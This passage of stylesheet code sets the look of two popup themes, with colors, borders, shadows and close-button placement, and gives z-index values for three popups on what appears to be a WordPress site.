.pum-theme-193 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 194: Cornice */
.pum-theme-194, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-194 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-194 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-194 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-194 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 



#pum-4970 {z-index: 1999999999}
#pum-4927 {z-index: 1999999999}
#pum-195 {z-index: 1999999999}


